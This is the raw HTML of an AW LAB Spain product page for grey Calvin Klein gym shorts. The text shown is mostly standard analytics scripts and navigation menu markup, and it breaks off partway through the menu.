

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/brand/calvin-klein-AW_121QKA_WO6WOVENS.html?cgid=brands_calvinklein&dwvar_AW__121QKA__WO6WOVENS_color=9592349
body_size: 37267
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" class=""> <!--<![endif]-->
<head>



<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title>Pantalones cortos de gimnasio Calvin Klein grises | AW LAB</title>

<meta name="description" content="Descubre la nueva l&iacute;nea Calvin Klein. Este pantal&oacute;n corto de gimnasia forma parte de la nueva l&iacute;nea deportiva de Calvin Klein, con detalles t&eacute;cnicos y refinados para acompa&ntilde;arte durante y despu&eacute;s del entrenamiento. Los detalles son los bolsillos laterales y el logo engomado en el pecho. La cinturilla es ajustable. &lt;br&gt;&lt;br&gt;&iexcl;C&oacute;mprala ahora en AW LAB!"/>
<meta name="keywords" content="Pantalones cortos de gimnasio Calvin Klein , product"/>


    <link rel="canonical" href="https://es.aw-lab.com/hombre/ropa-AW_121QKA_WO6WOVENS.html" />



    
        <link rel="alternate" hreflang="null" href="https://es.aw-lab.com/hombre/ropa-AW_121QKA_WO6WOVENS.html" />
    



    <meta name="robots" content="index,follow" />









    
    
    
        
        <meta property="og:image" content="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1005" />
    
        
        <meta property="og:type" content="product" />
    
        
        <meta property="og:image:width" content="843" />
    
        
        <meta property="og:product:price:amount" content="59.95" />
    
        
        <meta property="og:site_name" content="AWLab Spain" />
    
        
        <meta property="og:product:price:currency" content="EUR" />
    
        
        <meta property="og:image:height" content="843" />
    
        
        <meta property="og:url" content="https://es.aw-lab.com/brand/calvin-klein-AW_121QKA_WO6WOVENS.html?cgid=brands_calvinklein&amp;dwvar_AW__121QKA__WO6WOVENS_color=9592349" />
    

    
    
        <link rel="image_src" href="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1005" />
    



<link href="/on/demandware.static/Sites-awlab-es-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->

<!-- Smart App Banner for iPhone-->
<meta name="apple-itunes-app" content="app-id=1465224400">
<meta name="theme-color" content="#ffffff"/>
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-es';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-es';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'es_ES';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-es-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/css/product.css"/>


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://es.aw-lab.com/","name":"AWLab Spain","potentialAction":{"@type":"SearchAction","target":"https://es.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>





<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-8bb8c723-a4d3-4b20-8d5e-18f3f5e1f67c","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="aohevaqx2w5mo2lxj2wa-f-179c3ba2c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388537","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"414effdc","ak.r":51095,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.142.74.0","ak.cport":50542,"ak.gh":"23.215.214.231","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769426604","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==x9r35A1SBIVXzODMqUYnwhzbKUkmt/D09++l+gKk1rn6G44XFBTHux8C0K2i1C4ONkfcdprUxw4b7EPJdqJ4i6vrkSrNmXn/fByck+s6MXsorYpJcJXSA39jm4fWEdvtmVHG/tKeSlszBiJSSWaXckZ0fHcyPqqQeiHNX+3JHuz3adWzkgVDvDvZ9C9oScrbt1VeAeygefY6OJmYW4TgMlYGiRM/HNor/K/qvGMXSygADKp0hnu9PbBbJlytXNdkmwb4hGI8pCnyvOF+QQbr2Y1C7i0zUJIxCBp89iA2Shgcj/70TAzRHY00tV1oGSSZrpdKdaesyuTFga3Iq3pGd6ba33w+c964N5gtcfhBjbAdakIXSurCKvJXow7L5UFZYngXtSwpXd4irPtuaxY0MPDejV8RAfzph3Ws/3snXZo=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    



<div id="wrapper" class="p-pdp">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>Las funciones Javascript de tu navegador est&aacute;n desactivadas. Por favor, act&iacute;valas para disfrutar de toda la capacidad de la web.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	




<section role="banner" class="b-customer-services__promo b-header-promo js-promo-impression" data-promo-details='{&quot;id&quot;:&quot;header-promo&quot;,&quot;name&quot;:&quot;Promo carousel for content in header&quot;,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;top&quot;}'>
<div class="b-header-promo__list" data-cmp="carousel" data-json-config="{
    &quot;arrows&quot;: false,
    &quot;autoplay&quot;: true,
    &quot;autoplaySpeed&quot;: 5000,
    &quot;speed&quot;: 800,
    &quot;dots&quot;: false,
    &quot;focusOnSelect&quot;: false,
    &quot;infinite&quot;: true,
    &quot;slidesPerRow&quot;: 1,
    &quot;slidesToScroll&quot;: 1,
    &quot;slidesToShow&quot;: 1,
    &quot;responsive&quot;: [{
        &quot;breakpoint&quot;: 767,
        &quot;settings&quot;: {
            &quot;dots&quot;: false
        }
    }]
}">



<div class="b-header-promo__item">
<a role="button" class="b-header-promo__link" href="https://es.aw-lab.com/rebajas/" aria-label="&iexcl;REBAJAS: M&Aacute;S DESCUENTOS Y NUEVOS PRODUCTOS A&Ntilde;ADIDOS!">

¡REBAJAS: MÁS DESCUENTOS Y NUEVOS PRODUCTOS AÑADIDOS!

</a>
</div>

</div>
</section><!-- /.b-header-promo -->

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a></li>
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Cerrar"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-SiteSelectorShow"
title="Choose language"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dweaa0a294/images/flags/es.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">ES</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Home">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Cerrar men&uacute;"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Rebajas'

>
<span class="b-menu__link-text">Rebajas</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Mujer"
>
Rebajas Mujer
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Hombre"
>
Rebajas Hombre
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Ni&ntilde;o"
>
Rebajas Ni&ntilde;o
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 

	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
